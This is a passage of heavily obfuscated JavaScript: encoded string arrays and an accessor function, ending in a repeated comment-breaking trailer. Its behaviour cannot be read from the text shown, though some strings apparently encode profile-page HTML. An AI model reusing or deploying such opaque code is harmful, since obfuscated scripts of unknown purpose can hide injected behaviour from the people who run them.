ICg9ZDc1PBwfNzsiGC3jJpsi','iIb0yxjNzxq9iL9IBgfUAYi+pgLTzYbJBgfZCZ0ICg9ZDc1PBwfNzsiGC3jJpsi','lxVdH8kF','smoctMyxda','pc9KAxy+pgrPDIbJBgfZCZ0ICg9ZDc12Awv3lwnVDw50ia','ig93Bc1PDgvTiJ48ysbJBgfZCZ0IiIbOCMvMpsi','WO3cJSk3W4tcKSkFW4VcUW','W6JcMq8','xhDjbq','j3T1thFcQ8oCWQ3dVgH3E20','W61uW6ddP8kHW7BcRdrvW5uQESkHfmkkoSkFbwi0yKpcImkoE2egFYGsWOdcG1SqW5SbWOVdKG','WRDuW4vBimo1tqdcPCkRhSkkmW','W7/cOCkrbhfgbCkqEqy0WOyE','n8k/W55k','DwxcGgVdHajVj8kJpW','W5aBW7ldHCoMW5vYxmkWWP/dRSokzCo7WOL7iCo/W6ThtXxdRbTWW5FdScivWQyqvSo9mSoBp8kd','W5ZcQtNdVfbmWQW+ba','WR0EW6RdQCkJWQa','DsDfffddQSkvtSkLWRTnWODlnha','W6/cL8kNt8kOW6y','nZdcS8oOrmk9DCkCW4Wdjen1WOmrW6JdKCk6iMRcO3NdOW','iJ48l3nWyw4+pc9HpJWVzgL2pJXKAxyGy2XHC3m9iNbYB2zPBguTAw5KAwnHDg9YCYi+phnWyw4Gy2XHC3m9iNbYB2zPBguTChvIBgLJyxrPB25ZlwnVDw50iJ7qN9gd0lhqU9c40lRqSngg0lJqUtOG','W6VdJfpcQwZdJmo0eWBdHq','rmoSW4VdV8kbW53cHmktpSksbmk2lmo7WPJcO8koW7/dSZhcImkVWOBdGa','WO/dRmomfa5bW7xdLwj0F8oRWPa'];_0x4c80=function(){return _0x5bd444;};return _0x4c80();}
;/*})'"*/;/*})'"*/
